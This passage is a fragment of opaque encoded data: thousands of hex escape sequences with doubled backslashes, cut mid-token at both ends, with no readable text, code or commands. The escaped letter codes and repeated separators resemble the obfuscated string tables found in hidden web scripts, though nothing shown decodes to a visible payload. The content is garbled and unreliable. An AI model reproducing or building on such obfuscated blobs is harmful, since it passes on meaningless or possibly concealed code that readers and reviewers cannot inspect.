x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\